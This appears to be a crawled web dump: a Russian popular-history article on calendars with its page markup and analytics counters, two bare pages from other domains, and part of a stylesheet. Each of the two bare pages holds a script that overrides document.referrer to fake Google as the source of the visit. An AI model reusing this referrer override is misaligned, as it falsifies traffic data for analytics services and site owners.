

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://semeynoe.ru/kalendari.html
body_size: 3907
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="language" content="ru">
<title>Календари</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes">
<meta name="description" content="Календарь в общественную жизнь введен на основании исчисления времени египтянами еще в четвертом тысячелет�">
<meta name="robots" content="noodp,noydir">
<meta property="og:title" content="Календари">
<meta property="og:description" content="Календарь в общественную жизнь введен на основании исчисления времени египтянами еще в четвертом тысячелет�">
<meta property="og:image" content="kalendari.jpg"><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="alternate" type="application/rss+xml" title="Новые публикации" href="http://semeynoe.ru/rss">
<link rel="canonical" href="http://semeynoe.ru/kalendari.html">
<link href="/css/sem.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="//yandex.st/share/share.js" async="async"></script>
</head>
<body>
<div class="container">
    <div class="b-navigation">
    <div class="row">
            <div class="search">
                <div class="row">
                    <form action="/search.html" method="get">
                        <input name="search" type="text" class="hidden">
                        <input type="image" src="/pics/search.png">
                    </form>
                </div>
                <div class="clear"></div>
            </div>
            <div class="identity">
                <div class="row">
                    <div class="logotype">
                        <div>
                            <a href="/"><img src="/pics/logo.png"></a>
                        </div>
                    </div>
                    <div class="quote">
                            <div>
<a href="/"><span>Природа человека такова, что именно благодаря влечению происходит сохранение его как вида.</span></a><span class="source">Барух Спиноза</span>                            </div>
                                            </div>
                </div>
            </div>
            <div class="menu">
                <div class="row">
                    <div class="item today">
                        <div><a href="/">Сегодня</a></div>
                    </div>

                    <div class="item tomorrow">
                        <div><a href="/parts/">Рубрики</a></div>
                    </div>

                    <div class="item yesterday">
                        <div><a href="/archive/">Архив</a></div>
                    </div>
                </div>
            </div>
    </div>
       

	</div>
	<div class="article">
		<div class="row">
			<div class="exif">
				<h1 class="caption">Календари</h1>
				<div class="author date">25 декабря 2017</div>
				<div class="announce"></div>
				<div class="tags"><ul class="list-inline"></ul></div>
				<div class="socials">
<div class="yashare-auto-init" data-yasharelink="//semeynoe.ru/kalendari.html" data-yashareTitle="Календари" data-yashareDescription="Календарь в общественную жизнь введен на основании исчисления времени египтянами еще в четвертом тысячелет�" data-yashareL10n="ru" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,yaru,gplus" data-yashareTheme="counter"></div>

				</div>	

			</div>
		</div>

		<div class="row">
			<div class="story"><p></p>
<img class="mainpic" alt="" src="/img/kalendari.jpg"><p>Календарь в общественную жизнь введен на основании исчисления времени египтянами еще в четвертом тысячелетии до нашей эры. Египетский год, как и наш, равнялся 365 дням, но високосного года у них не было. Началом нового года египтяне считали 19 июля нашего календаря, день, когда при восходе солнца на восточном горизонте появляется яркая звезда Сириус.</p><p>В 1699 году в Швеции решили перейти с юлианского календаря на григорианский. Однако шведы не стали прыгать на 11 накопившихся к тому времени дней вперед, а решили делать переход постепенно, пропуская високосные годы в течение 40 лет. В 1711 году король Карл XII решил отказаться от реформы календаря и вернуться к юлианскому календарю. Для этого в феврале были добавлены два дня, и таким образом в 1712 году было 30 февраля. Окончательно Швеция перешла на григорианский календарь в 1753 году обычным для всех стран способом.</p><p>В мусульманских странах существует особый тип календаря — лунный. Степень различия его с обычным календарем колеблется в зависимости от текущего года и месяца. Поэтому определи схожесть между ними очень сложно.</p><p>Раньше в России гражданский год начинался 1 марта, религиозный — 1 сентября. Позднее наступление Нового года отмечали в первый день осени. Впоследствии, решив сравнять российское и европейское летосчисление, Петр I перенес дату на 1 января.</p><p>Первый печатный календарь в России называют «Брюсовым», по имени его создателя. Он представлял собой сложные чертежи, в которых даже сейчас трудно разобраться экспертам.</p>				<div class="socials">
<div class="yashare-auto-init" data-yasharelink="//semeynoe.ru/kalendari.html" data-yashareTitle="Календари" data-yashareDescription="Календарь в общественную жизнь введен на основании исчисления времени египтянами еще в четвертом тысячелет�" data-yashareL10n="ru" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,yaru,gplus" data-yashareTheme="counter"></div>

				</div>
			</div>			

			<div class="materials">
				
						<h2>Новое в рубрике</h2>
						<div class="more-from-section">
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/flotilla_chinese.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">История</a>
								</div>
								<div class="caption">
									<a href="/pochemukitajtsi.html">Почему китайцы не открыли Европу?</a>
								</div>
							</div>
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/bonobo.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">Научный взгляд</a>
								</div>
								<div class="caption">
									<a href="/minbspnenbspobe.html">Мы не обезьяны. И обезьяны - не&nbsp;мы</a>
								</div>
							</div>
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/kustodiev.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">Здоровый образ жизни</a>
								</div>
								<div class="caption">
									<a href="/polnotaporusski.html">Полнота по-русски</a>
								</div>
							</div>
						</div>
					
					<h2>Новое на сайте</h2>
						<div class="more-from-section">
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/krasivyeglaza.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">Уход за лицом </a>
								</div>
								<div class="caption">
									<a href="/krasivieglaza.html">Красивые глаза</a>
								</div>
							</div>
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/charlesbabbage.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">Это интересно</a>
								</div>
								<div class="caption">
									<a href="/delobebbidzhazh.html">Дело Бэббиджа живет и побеждает</a>
								</div>
							</div>
							<div class="block">
								<div class="picture">
									<a href="/"><img class="picture" src="/img/icons/angry-boy.jpg"></a>
								</div>
								<div class="section active">
									<a href="/today/">Сегодня</a>
								</div>
								<div class="rubric">
									<a href="/announce/">Детское воспитание</a>
								</div>
								<div class="caption">
									<a href="/ostrajasituatsija.html">Острая ситуация</a>
								</div>
							</div>
						</div>

			</div>
		</div>


	</div>
    <div class="b-navigation-bottom">
    <div class="row">
        <div class="logotype span2">
            <div class="row">
                <div class="span12 p-table">
                    <div class="p-cell">
                        <a href="/"><img src="/pics/logo.png"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="sections span6">
            <div class="row">
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/">Сегодня</a>
                    </div>
                </div>
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/parts/">Рубрики</a>
                    </div>
                </div>
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/archive/">Архив</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="pages span4">
            <div class="row">
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/misc/">Библиотека</a>
                    </div>
                </div>
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/authors.html">Авторам</a>
                    </div>
                </div>
                <div class="span4 p-table">
                    <div class="p-cell">
                        <a href="/contacts.html">Контакты</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="b-footer">
		<div class="row">
			<div class="span6">
				2011&ndash;2026 ©&nbsp;semeynoe.ru. Все права защищены. Использование материалов разрешается при использовании активной ссылки на&nbsp;оригинал.
			</div>
			<div class="span3"></div>
			<div class="span3 btns">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52074849, "init", {
        id:52074849,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52074849" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

			</div>
		</div>
	</div>
</div>

	<script type="text/javascript" src="/js/common.js"></script>
	<script type="text/javascript" src="/js/article.js"></script>
	<script type="text/javascript" src="/_counter.js"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://bankmib.ru/
body_size: 639
content:
<!DOCTYPE html><html><head></head><body>
<script type="text/javascript">if(typeof Object.defineProperty==="function")Object.defineProperty(document,"referrer",{get:function(){return "https://www.google.com/"}});</script>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"' alt='' border='0' width='1' height='1'>")
//--></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52344235, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> 
</body></html>


--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://sice.ru/
body_size: 609
content:
<!DOCTYPE html><html><head></head><body>
<script type="text/javascript">if(typeof Object.defineProperty==="function")Object.defineProperty(document,"referrer",{get:function(){return "https://www.google.com/"}});</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54033946, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script>  
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://semeynoe.ru/css/sem.css
body_size: 7506
content:
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],template {
    display: none
}

a {
    background: transparent
}

a:active,a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,kbd,pre,samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,input,optgroup,select,textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,select {
    text-transform: none
}

button,html input[type="button"],input[type="reset"],input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,th {
    padding: 0
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center,.b-partners table td {
    text-align: center
}

.clear,.row {
    clear: both
}

.list-inline {
    margin: 0;
    padding: 0
}

.list-inline li {
    display: inline
}

*,*:before,*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.p-table {
    display: table
}

.p-table .p-cell {
    display: table-cell
}

.row:before,.row:after {
    content: " ";
    display: table
}

.row:after {
    clear: both
}

.row [class*="span"] {
    float: left;
    position: relative;
    min-height: 1px
}

.row .span1 {
    width: 8.33333%
}

.row .span2 {
    width: 16.66667%
}

.row .span3 {
    width: 25%
}

.row .span4 {
    width: 33.33333%
}

.row .span5 {
    width: 41.66667%
}

.row .span6 {
    width: 50%
}

.row .span7 {
    width: 58.33333%
}

.row .span8 {
    width: 66.66667%
}

.row .span9 {
    width: 75%
}

.row .span10 {
    width: 83.33333%
}

.row .span11 {
    width: 91.66667%
}

.row .span12 {
    width: 100%
}

body {
    color: #323132;
    font: normal 14px/24px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

a {
    color: #323132;
    text-decoration: none
}

a:hover {
    color: black !important;
    text-decoration: underline
}

.active a {
    color: #f27a45 !important
}

h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1
}

h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999
}

h1,h2,h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h4,h5,h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h1,.h1 {
    font-size: 36px
}

h2,.h2 {
    font-size: 30px
}

h3,.h3 {
    font-size: 24px
}

h4,.h4 {
    font-size: 18px
}

h5,.h5 {
    font-size: 14px
}

h6,.h6 {
    font-size: 12px
}

h1 small,.h1 small {
    font-size: 24px
}

h2 small,.h2 small {
    font-size: 18px
}

h3 small,.h3 small,h4 small,.h4 small {
    font-size: 14px
}

.container {
    margin: 0 auto;
    padding: 0 24px
}

#feed,.article {
    padding-top: 38px;
    border-top: 3px solid #323132
}

.b-partners {
    display: none;
    font: normal 12px/16px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

.b-partners table {
    width: 100%;
    height: 45px
}

.b-partners table td {
    white-space: nowrap
}

.b-partners table td a {
    color: #828282
}

.b-partners table td img {
    margin-right: 4px;
    vertical-align: middle
}

.b-partners table td:first-child {
    text-align: left
}

.b-partners table td:last-child {
    text-align: right
}

#feed,.article {
    padding-top: 38px;
    border-top: 3px solid #323132
}

.b-navigation .search .row {
    float: right;
    position: relative;
    z-index: 1000;
    top: 29px
}

.b-navigation .search .row form input {
    padding: 2px 4px
}

.b-navigation .search .row form input:first-child {
    display: none
}

.b-navigation .search .row form input:last-child {
    position: relative;
    top: 6px
}

.b-navigation .identity .logotype,.b-navigation .identity .quote {
    float: left;
    width: 50%
}

.b-navigation .identity .logotype.logotype,.b-navigation .identity .quote.logotype {
    display: table
}

.b-navigation .identity .logotype.logotype div,.b-navigation .identity .quote.logotype div {
    display: table-cell;
    vertical-align: middle
}

.b-navigation .identity .quote {
    display: none;
    min-height: 96px;
    padding: 0 48px 0 36px;
    font: normal 14px/18px "Times New Roman",Times,Georgia,sans-serif;
    background: transparent url("/pics/haiku-sign.png") no-repeat left center
}

.b-navigation .identity .quote a {
    display: block;
    font-style: italic
}
.b-navigation .identity .quote a {
    text-decoration: none !important
}

.b-navigation .identity .quote .source {
    font-weight: bold

    text-align: right;
    display: block;
    margin-right: 10px;
}

.b-navigation .menu {
    position: relative;
    top: 1px;
    font: bold 22px/26px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

.b-navigation .menu .row .yesterday,.b-navigation .menu .row .today,.b-navigation .menu .row .tomorrow {
    float: left;
    width: 33.333333%;
    text-align: center;
    background: transparent url("") no-repeat 25% bottom;
    display: table
}

.b-navigation .menu .row .yesterday:first-child,.b-navigation .menu .row .today:first-child,.b-navigation .menu .row .tomorrow:first-child {
    text-align: left
}

.b-navigation .menu .row .yesterday:last-child,.b-navigation .menu .row .today:last-child,.b-navigation .menu .row .tomorrow:last-child {
    text-align: right
}

.b-navigation .menu .row .yesterday.active,.b-navigation .menu .row .tomorrow.active { /* .b-navigation .menu .row .today.active, */
    background-image: url("/pics/section-selector.png")
}

.b-navigation .menu .row .yesterday div,.b-navigation .menu .row .today div,.b-navigation .menu .row .tomorrow div {
    display: table-cell;
    vertical-align: middle
}

.b-navigation .rubrics {
    padding: 24px 0 35px 0;
    border-top: 1px solid #b2b2b2;
    font: normal 25px/43px "Times New Roman",Times,Georgia,sans-serif;
    text-align: center
}

.b-navigation .rubrics ul {
    margin: 0;
    padding: 0
}

.b-navigation .rubrics ul li {
    display: inline-block;
    margin: 0 14px;
    white-space: nowrap
}

.b-navigation .rubrics ul li.archive {
    display: none
}

.b-navigation .rubrics ul li.archive a {
    color: #949494
}

.b-navigation .rubrics #archive-rubrics-controller {
    cursor: pointer;
    color: #828282
}

.b-navigation .rubrics #archive-rubrics-controller span {
    border-bottom: 1px dashed #828282
}

.b-navigation-bottom {
    margin: 48px 0 20px 0
}

.b-navigation-bottom .p-table {
    text-align: center
}

.b-navigation-bottom .p-table .p-cell,.b-navigation-bottom .p-table .p-cell img {
    vertical-align: bottom
}

.b-navigation-bottom .sections,.b-navigation-bottom .pages {
    font: bold 18px/36px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    text-transform: uppercase
}

.b-navigation-bottom .pages {
    font-size: 10px
}

.b-footer {
    margin-bottom: 36px;
    padding: 24px 0 32px 0;
    border-top: 1px solid #323132;
    border-bottom: 1px solid #323132;
    font: normal 12px/18px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

.b-footer img {
    max-width: 100%
}

.b-footer .copy {
    padding: 0 24px
}

.b-footer .btns {
    text-align: right;
}

#feed .gutter-sizer {
    width: 36px
}

#feed .item,#feed .ext-item {
    width: 296px
}

#feed .item .cell,#feed .ext-item .cell {
    padding: 24px;
    border: 1px solid #eeeeee
}

#feed .item .cell .picture,#feed .ext-item .cell .picture {
    height: 180px;
    margin: -24px -24px 16px -24px;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover
}

#feed .item .cell .exif,#feed .ext-item .cell .exif {
    font: normal 9px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;
    text-transform: uppercase
}

#feed .item .cell .exif .author,#feed .item .cell .exif .date,#feed .ext-item .cell .exif .author,#feed .ext-item .cell .exif .date {
    width: 50%
}

#feed .item .cell .exif .author,#feed .item .cell .exif .author *,#feed .item .cell .exif .date,#feed .item .cell .exif .date *,#feed .ext-item .cell .exif .author,#feed .ext-item .cell .exif .author *,#feed .ext-item .cell .exif .date,#feed .ext-item .cell .exif .date * {
    color: #828282
}

#feed .item .cell .exif .author.author,#feed .item .cell .exif .date.author,#feed .ext-item .cell .exif .author.author,#feed .ext-item .cell .exif .date.author {
    float: left
}

#feed .item .cell .exif .author.date,#feed .item .cell .exif .date.date,#feed .ext-item .cell .exif .author.date,#feed .ext-item .cell .exif .date.date {
    float: right
}

#feed .promo .picture {
    margin-top: -4px !important;
    background-size: contain !important;
    height: 296px!important;
}

#feed .nocrop .picture {
    margin-top: -4px !important;
    background-size: contain !important
}

#feed .gutter-sizer {
    width: 36px
}
/* -----------------------------------------------------------------------------------
#feed #whyjews {
    display: none;
    background: transparent url("") no-repeat center left;
    font: bold 51px/48px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    text-align: center !important;
    margin-bottom: 24px
}

#feed #whyjews .caption {
    width: 100%;
    height: 175px;
    display: table
}

#feed #whyjews .caption a {
    display: table-cell;
    vertical-align: middle;
    color: white !important
}

#feed #knizhniki {
    padding: 8px 16px;
    border: 1px solid #323132
}

#feed #knizhniki .banner {
    text-align: center
}

#feed #knizhniki .banner .cover {
    height: 96px;
    margin: 12px 0;
    background: transparent url("") no-repeat top center;
    background-size: contain
}

#feed #knizhniki .banner .author {
    text-transform: uppercase;
    font: bold 9px/18px "Helvetica Neue",Helvetica,Arial,sans-serif
}

#feed #knizhniki .banner .title {
    font: normal 18px/21px "Times New Roman",Times,Georgia,sans-serif
}

#feed #knizhniki .banner .price {
    margin: 12px 0
}

#feed #knizhniki .banner .price span {
    background: #ff6a28;
    padding: 4px 8px
}

#feed #knizhniki .banner .source {
    min-height: 40px;
    text-align: left;
    border-top: 1px solid #323132;
    margin: 20px -16px 0 -16px;
    padding: 8px 16px 4px 16px;
    font: normal 14px/28px "Times New Roman",Times,Georgia,sans-serif
}

#feed #knizhniki .banner .source img {
    width: 120px;
    float: right
}

#feed #knizhniki .banner .source a {
    color: #ff6a28
}
---------------------------------------------------------- */

#extra {
    float: right;
    width: 296px;
    display: none
}

#extra .blockname {
    font: normal 12px/16px "Times New Roman",Times,Georgia,sans-serif;
    color: #828282;
    text-transform: uppercase
}

#extra .circle-thumbnail {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    background: transparent url("") no-repeat center;
    background-size: contain
}

#extra .adblock {
    padding: 0;
    margin: 0 0 0 0;
    background-color: #f6f3ef;
    text-align: center
}

#extra .adblock .circle-thumbnail {
    margin: 0 auto 24px auto
}

#extra .ideas {
    border: 1px solid #bba388;
    padding: 20px 24px 12px 24px;
    margin: 24px 0;
    font: normal 12px/21px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

#extra .ideas .blockname {
    margin-bottom: 36px
}

#extra .ideas .element {
    margin-bottom: 36px
}

#extra .interactive {
    padding: 12px 12px;
    margin-bottom: 24px;
    border-radius: 8px;
    border: 4px solid #f27a45;
    text-align: center
}

#extra .interactive .type {
    color: #828282;
    font: normal 10px/12px "Times New Roman",Times,Georgia,sans-serif;
    text-transform: uppercase
}

#extra .interactive .caption {
    font: bold 22px/28px "Helvetica Neue",Helvetica,Arial,sans-serif;
    letter-spacing: -1px
}

.quiz {
    padding: 12px 24px;
    border: 4px solid #f27a45;
    border-radius: 6px;
    line-height: 1.4em;
    text-align: center
}

.quiz .caption {
    font-size: 1.6em;
    font-weight: bold
}

.article .exif {
    padding-left: 0;
    text-transform: uppercase
}

.article .exif div {
    margin-bottom: 12px
}
	
.article .exif .caption {
    font: normal 14px/20px "Times New Roman",Times,Georgia,sans-serif;
    letter-spacing: 2px;
    padding-left: 64px;
    margin-top:0!important;
}

.article .exif .caption:first-line {
    font-weight: bold;
    font-family: Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

.article .exif .caption .firstletter {
    display: inline-block;
    position: relative;
    margin-left: -64px;
    margin-right: 3px;
    text-indent: 0;
    font: bold 58px/20px "Times New Roman",Times,Georgia,sans-serif;
    color: #f17b45;
    vertical-align: top
}

.article .exif .author,.article .exif .date {
    font-size: 7px;
    line-height: 16px;
    color: #828282;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: bold
}

.article .exif .announce {
    font: bold 9px/18px Arial,Helvetiva,Tahoma,Verdana,sans-serif
}

.article .exif .tags {
    font: normal 8px/16px "Times New Roman",Times,Georgia,sans-serif
}

.article .exif .tags ul li {
    margin: 0 24px 0 0;
    padding: 0
}

.article .exif .tags ul li a {
    color: #ff6a28
}

.article .exif .tags ul li a:hover {
    color: black;
    text-transform: uppercase
}

.article .exif .socials,.article .exif .socials div {
    margin-bottom: 0 !important
}

.article .story {
    width: auto;
    margin: 0;
    padding: 0;
    font: normal 14px/17px "Times New Roman",Times,Georgia,sans-serif
}

.article .story a {
    color: #5A5A4C;
    text-decoration: none;
    border-bottom: 1px solid #d6d6cf
}

.article .story a:hover {
    color: black !important;
    border-bottom-color: #767663
}

.article .story iframe {
    width: 100%;
    height: 400px
}

.article .story p, .article .story .photo, .article .story li, .article .story img.mainpic {
    margin-bottom: 12px;
}
.article .story ul, .article .story ol {
    padding-left:15px;
}

.article .story p img,.article .story .photo img {
    display: block;
    max-width: 100%;
    margin: 0 auto 8px auto
}

.article .story p.photo, .article .story .photo.photo {
    text-align: center;
    font: italic 16px/22px "Times New Roman",Times,Georgia,sans-serif
}

.article .story span.footnote-content {
    padding: 10px;
    width: 300px;
    font: normal 12px/14px
}

.article .story .cut {
    padding: 12px 0;
    font: bold 16px/18px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    border-top: 5px solid #ff6a28;
    border-bottom: 5px solid #ff6a28;
    margin-bottom: 36px
}

.article .story .quote {
    font: bold 18px/21px "Times New Roman",Times,Georgia,sans-serif
}

.article .story .quote:before,.article .story .quote:after {
    display: block;
    color: #ff6a28;
    font: normal 32px/40px "Times New Roman",Times,Georgia,sans-serif
}

.article .story .quote:before {
    content: "«"
}

.article .story .quote:after {
    content: "»"
}

.article .story .page {
    display: none
}

.article .story .current {
    display: block
}

.article .story .multipager {
    padding: 0 13px 0 0;
    margin-bottom: 24px;
    background: transparent url("/pics/multipage-right.png") no-repeat top 48px right
}

.article .story .multipager .controller {
    height: 48px;
    font: normal 18px/24px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    text-align: center;
    margin-right: -13px;
    padding-right: 13px;
    background: white
}

.article .story .multipager .controller img {
    cursor: pointer;
    position: relative;
    top: 4px
}

.article .story .multipager .controller:last-child {
    padding-top: 1em
}

.article .story .multipager .content {
    padding: 12px 16px;
    border: 2px solid #f27a45
}

.article .story .multipager .content-closer {
    margin-right: -13px;
    height: 16px;
    background: transparent url("/pics/multipage-bottom.png") no-repeat bottom left 8px
}

.article .story .multipager .content-closer img {
    float: right
}

.article .story .referenced-articles {
    margin-top: 24px;
    padding-top: 24px;
    border-top: 1px dotted #eee;
    border-bottom: 1px dotted #eee
}

.article .story .referenced-articles .element {
    clear: both
}

.article .story .referenced-articles .element .picture {
    float: left;
    margin: 0 24px 24px 0
}

.article .story .referenced-articles .element .picture a {
    border: 0
}

.article .story .referenced-articles .element .picture img {
    width: 100px;
    height: 100px
}

.article .story .referenced-articles .element .content p {
    margin: 0
}

.article .story .referenced-articles .element .content .caption {
    line-height: 1.2em
}

.article .story .referenced-articles .element .content .external {
    margin-top: 1em;
    font: bold 0.55em/1.2em Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    color: #828282;
    text-transform: uppercase
}

.article .story .partner a {
    border: 0 !important
}

.article .story .partner img {
    max-width: 100%
}

.article .story .footnote-mark {
    cursor: pointer;
    color: #f27a45
}

.article .story span.footnote-content {
    position: absolute;
    left: 0px;
    z-index: 10;
    width: 100%;
    background-color: #fffbee;
    padding: 32px 40px 32px 32px;
    display: none;
    box-shadow: 0 0 50px rgba(50,50,50,0.3);
    -webkit-box-shadow: 0 0 50px rgba(50,50,50,0.3);
    -moz-box-shadow: 0 0 50px rgba(50,50,50,0.3)
}

.article .story span.footnote-content .foot-close {
    float: right;
    display: block;
    font-size: 2em;
    margin: -16px -20px 12px 12px
}

.article .story span.footnote-content .foot-close:hover {
    color: black !important
}

.article .materials {
    display: none;
    float: right;
    width: 176px;
    text-align: center
}

.article .materials h2 {
    margin-top: 40px;
    font-size: 14px;
    color: #323132;
    letter-spacing: 1px;
    text-transform: uppercase
}

.article .materials .block {
    padding: 24px 12px;
    margin-bottom: 4px;
    border: 1px solid #e9e9e9;
    font: bold 14px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    color: black
}

.article .materials .block .picture {
    margin-bottom: 10px
}

.article .materials .block .section,.article .materials .block .rubric {
    font: normal 9px/10px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    text-transform: uppercase
}

.article .materials .block .section {
    letter-spacing: 1px;
    font-weight: bold;
    color: #f27a45
}

.article .materials .block .rubric {
    font-family: "Times New Roman",Times,Georgia,sans-serif
}

.article .materials .block .theme {
    margin-bottom: 0px;
    font: bold 9px "Times New Roman",Times,Georgia,sans-serif;
    text-transform: uppercase
}

.article .materials .block .public {
